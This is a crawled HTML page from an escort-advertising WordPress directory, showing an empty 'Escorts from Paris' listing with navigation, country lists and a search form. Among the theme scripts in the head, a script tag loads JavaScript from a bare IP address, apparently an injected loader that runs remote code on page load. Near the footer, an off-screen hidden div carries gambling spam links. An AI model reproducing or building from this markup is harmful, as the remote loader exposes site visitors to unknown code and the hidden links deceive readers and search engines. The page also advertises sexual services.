

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://callgirlsmodel.com/escorts-from/paris/
body_size: 12327
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, target-densityDpi=device-dpi, user-scalable=no">
	<title>Paris - Call Girls Model</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Paris" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="rkNaFgB3rcY0RQsWr35DS4RyGjN8etBE5sMiXHH3pnc" />
	<link rel="canonical" href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/paris/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />

		<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-1PFYJ6G621"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1PFYJ6G621'); </script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/paris\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com#listItem","position":1,"name":"Home","item":"https:\/\/callgirlsmodel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/#listItem","name":"United Arab Emirates"}},{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/#listItem","position":2,"name":"United Arab Emirates","item":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/","nextItem":{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/paris\/#listItem","name":"Paris"},"previousItem":{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/paris\/#listItem","position":3,"name":"Paris","previousItem":{"@type":"ListItem","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/united-arab-emirates\/#listItem","name":"United Arab Emirates"}}]},{"@type":"CollectionPage","@id":"https:\/\/callgirlsmodel.com\/escorts-from\/paris\/#collectionpage","url":"https:\/\/callgirlsmodel.com\/escorts-from\/paris\/","name":"Paris - Call Girls Model","description":"Paris","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/callgirlsmodel.com\/#website"},"breadcrumb":{"@id":"https:\/\/callgirlsmodel.com\/escorts-from\/paris\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/callgirlsmodel.com\/#organization","name":"massageclubinburdubai.com","description":"Call Girls Model","url":"https:\/\/callgirlsmodel.com\/"},{"@type":"WebSite","@id":"https:\/\/callgirlsmodel.com\/#website","url":"https:\/\/callgirlsmodel.com\/","name":"massageclubinburdubai.com","description":"Call Girls Model","inLanguage":"en-GB","publisher":{"@id":"https:\/\/callgirlsmodel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Call Girls Model &raquo; Paris Countries Feed" href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/paris/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://callgirlsmodel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://callgirlsmodel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='open-sans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/css/icon-font/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://callgirlsmodel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/select2.min.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/dolceescort.js?ver=6.8.3" id="dolcejs-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/js.cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/jquery.uploadifive.min.js?ver=6.8.3" id="jquery-uploadifive-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/jquery.mobile.custom.min.js?ver=6.8.3" id="jquery-mobile-custom-js"></script>
<script type="text/javascript" src="https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/js/checkator.jquery.js?ver=6.8.3" id="checkator-js"></script>
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="archive tax-escorts-from term-paris term-348 wp-theme-escortwp-2-2 elementor-default elementor-kit-11">
<header>
	<div class="header-top-bar">
		<div class="logo l">
	        	    	<h1 class="l"><a href="https://callgirlsmodel.com/" title="Call Girls Model">Call Girls Model</a></h1>
	    </div> <!-- logo -->

		<nav class="header-nav l">
				           	<ul class="header-menu vcenter l">
	               	<li><a href="https://callgirlsmodel.com/" title="Call Girls Model">Home</a></li>
	                <li class="">
	                	<a href="https://callgirlsmodel.com/all-escorts/">Escorts</a>
	                    <ul>
							<li><a href="https://callgirlsmodel.com/female-escorts/">Female</a></li><li><a href="https://callgirlsmodel.com/male-escorts/">Male</a></li><li><a href="https://callgirlsmodel.com/couple-escorts/">Couple</a></li><li><a href="https://callgirlsmodel.com/gay-escorts/">Gay</a></li><li><a href="https://callgirlsmodel.com/transsexual-escorts/">Transsexual</a></li>	                        	                        <li><a href="https://callgirlsmodel.com/independent-escorts/">Independent</a></li>
	                        <li><a href="https://callgirlsmodel.com/verified-escorts/">Verified</a></li>
	                        	                        <li><a href="https://callgirlsmodel.com/online-escorts/">Online</a></li>
	                    </ul>
	                    <div class="clear"></div>
	                </li>
										<li><a href="https://callgirlsmodel.com/agencies/">Agencies</a></li>
						                					<li><a href="https://callgirlsmodel.com/escorts-on-tour/">Escorts on Tour</a></li>
															<li><a href="https://callgirlsmodel.com/reviews/">Escort Reviews</a></li>
															<li><a href="https://callgirlsmodel.com/classified-ads/">Classified Ads</a></li>
															<li><a href="https://callgirlsmodel.com/blog/">Our Blog</a></li>
										<li><a href="https://callgirlsmodel.com/contact-us/">Contact Us</a></li>
				</ul>
					</nav> <!-- header-nav -->
		<div class="hamburger-menu rad25"><span class="icon icon-menu"></span><span class="label">Menu</span></div>

    	<div class="subnav-menu-wrapper r">
	    	<ul class="subnav-menu vcenter r">
									<li class="subnav-menu-btn register-btn"><a href="https://callgirlsmodel.com/registration/"><span class="icon icon-user"></span>Register</a></li>
					<li class="subnav-menu-btn login-btn"><a href="https://callgirlsmodel.com/wp-login.php?redirect_to=https%3A%2F%2Fcallgirlsmodel.com%3A443%2Fescorts-from%2Fparis%2F"><span class="icon icon-key-outline"></span>Login</a></li>
																		<li class="subnav-menu-icon"><a href="https://callgirlsmodel.com/search-for-escorts/" title="Search"><span class="icon icon-search"></span></a></li>
					<li class="subnav-menu-icon"><a href="https://callgirlsmodel.com/contact-us/" title="Contact Us"><span class="icon icon-mail"></span></a></li>
	        </ul>
        </div> <!-- subnav-menu-wrapper -->
    	<div class="clear"></div>
	</div> <!-- header-top-bar -->

    
	</header> <!-- header -->

<div class="all all-body">
		<div class="contentwrapper">
		<div class="body">
        	<div class="bodybox">
				<h3>Escorts from Paris</h3><div class="clear"></div>No escorts here yet                <div class="clear"></div>
            </div> <!-- BODY BOX -->

            <div class="clear"></div>
        </div> <!-- BODY -->
		</div> <!-- contentwrapper -->

		<div class="sidebar-left l">
	<div class="countries">
    	<h4>Escorts country list<span class="dots">:</span><span class="icon icon-down-dir"></span></h4>
        <ul class="country-list">
				<li class="cat-item cat-item-27"><a href="https://callgirlsmodel.com/escorts-from/bahrain/">Bahrain</a>
<ul class='children'>
	<li class="cat-item cat-item-307"><a href="https://callgirlsmodel.com/escorts-from/bahrain/al-manama/">Al Manama</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-133"><a href="https://callgirlsmodel.com/escorts-from/malaysia/">Malaysia</a>
<ul class='children'>
	<li class="cat-item cat-item-292"><a href="https://callgirlsmodel.com/escorts-from/malaysia/bukit-bintang/">Bukit Bintang</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://callgirlsmodel.com/escorts-from/malaysia/genting-highland/">Genting Highland</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://callgirlsmodel.com/escorts-from/malaysia/indonesiajakarta/">indonesia,jakarta</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://callgirlsmodel.com/escorts-from/malaysia/kuala-lumpur/">Kuala Lumpur</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://callgirlsmodel.com/escorts-from/malaysia/petaling-jaya/">Petaling Jaya</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-368"><a href="https://callgirlsmodel.com/escorts-from/turkey/">Turkey</a>
<ul class='children'>
	<li class="cat-item cat-item-369"><a href="https://callgirlsmodel.com/escorts-from/turkey/istanbul/">Istanbul</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-231 current-cat-parent current-cat-ancestor"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/">United Arab Emirates</a>
<ul class='children'>
	<li class="cat-item cat-item-355"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/abu-dhabi/">Abu Dhabi</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/ajman/">Ajman</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/al-ain/">Al Ain</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/al-barsha/">Al Barsha</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/al-karama/">Al Karama</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/bur-dubai/">Bur Dubai</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/business-bay/">Business Bay</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/deira/">Deira</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/downtown-dubai/">Downtown Dubai</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/dubai/">Dubai</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/dubai-marina/">Dubai Marina</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/fujairah/">Fujairah</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/jebel-ali/">Jebel Ali</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/jumeirah/">Jumeirah</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/ras-al-khaimah/">RAS AL KHAIMAH</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/sharjah/">SHARJAH</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/sheikh-zayed-road/">Sheikh Zayed Road</a>
</li>
</ul>
</li>
        </ul>
		<div class="clear"></div>
	</div> <!-- COUNTRIES -->
	<div class="clear"></div>

	    <div class="widgetbox-wrapper">
    	<div id="block-2" class="widgetbox rad3 widget widget_block widget_search"><form role="search" method="get" action="https://callgirlsmodel.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="clear10"></div><div id="block-3" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://callgirlsmodel.com/discover-the-capital-with-certified-indian-escort-malaysia/">Discover the Capital with Certified Indian Escort Malaysia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://callgirlsmodel.com/make-you-enjoy-our-erotic-high-profile-escorts-independent-escort-abu-dhabi/">Make you enjoy Our erotic &amp; high profile escorts &amp; Independent Escort Abu Dhabi</a></li>
</ul></div></div></div><div class="clear10"></div><div id="block-4" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="clear10"></div><div id="block-5" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://callgirlsmodel.com/2025/12/'>December 2025</a></li>
	<li><a href='https://callgirlsmodel.com/2025/11/'>November 2025</a></li>
</ul></div></div></div><div class="clear10"></div><div id="block-6" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://callgirlsmodel.com/category/blog/">Blog</a>
</li>
</ul></div></div></div><div class="clear10"></div>	</div> <!-- SIDEBAR BOX -->
	
	</div> <!-- SIDEBAR LEFT -->		<div class="sidebar-right">

	<div class="quicksearch">
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				// get cities from the selected country in the countries dropdown
				var c = ".search-country";
				var parent_div = ".quicksearch";
				var country = $(c).val();
									var city_div = '.search-cities-input';
				
				if(country > 0) { show_search_cities(c); }
				$(parent_div+' '+c).change(function(){ show_search_cities(c); });
				function show_search_cities(e) {
					var country = $(parent_div+' '+e).val();
					$(parent_div+' '+city_div).text('');
					
					if(country < 1) return true;

					loader($(e).parents(parent_div).find(city_div));
					$.ajax({
												type: "GET",
						url: "https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/ajax/get-cities.php",
													data: "id=" + country +"&selected=&hide_empty=1&class=col100&select2=yes",
												success: function(data){
							$(e).parents(parent_div).find(city_div).html(data + '<div class="formseparator"><'+'/div>');
							if($(window).width() > "960") { $('.select2').select2({minimumResultsForSearch: 20, width: 'auto', dropdownAutoWidth : true}); }
						}
					});
				}

							});
		</script>
    	<h4>Quick Search:</h4>
    	<form action="https://callgirlsmodel.com/search-for-escorts/" method="post" class="form-styling">
    		<input type="hidden" name="action" value="search" />
			<div class="form-input col100"><select  name='country' id='country' class='search-country col100 select2'>
	<option value='-1'>Country</option>
	<option class="level-0" value="27">Bahrain</option>
	<option class="level-0" value="133">Malaysia</option>
	<option class="level-0" value="368">Turkey</option>
	<option class="level-0" value="231">United Arab Emirates</option>
</select>
</div> <!-- country --> <div class="formseparator"></div>
			
			<div class="search-cities-input form-input col100"></div>

			<div class="form-input col100">
                <select name="gender" class="select2">
					<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>                </select>
			</div> <!-- gender --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="prem">
            		<input type="checkbox" name="premium" value="1" id="prem" />
            		Only premium            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="indep">
            		<input type="checkbox" name="independent" value="1" id="indep" />
            		Only independent            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="ver">
            		<input type="checkbox" name="verified" value="1" id="ver" />
            		Only verified            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

            <div class="center col100">
				<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
				<div class="clear5"></div>
				<a href="https://callgirlsmodel.com/search-for-escorts/" class="adv"><span class="icon icon-search"></span>Advanced search</a>
			</div> <!-- center -->
        </form>
        <div class="clear"></div>
    </div> <!-- QUICK SEARCH -->
    <div class="clear"></div>



</div> <!-- SIDEBAR RIGHT -->    	<div class="clear"></div>
	<div class="clear10"></div>

	
    <div class="underfooter">
		<div>
			&copy; 2026 Call Girls Model		</div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/escortwp-2-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">These games aren't only available as slots, but also as blackjack, roulette, and baccarat variations. <a href="https://mostbetcasinoz.com">jonli</a> MostBet offers live streaming for several matches, that is a convenient option. <a href="https://mostbet-royxatga-olish24.com">sodir</a> Soar into the skies of excitement with MostBet’s Aviator game, a thrilling mixture of chance and timing. <a href="https://mostbet-kirish777.com">mostbet da sportga</a> You can place a bet on a range to lose, in addition to to win. <a href="https://mostbetuzbekistons.com">mavjud</a></div>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
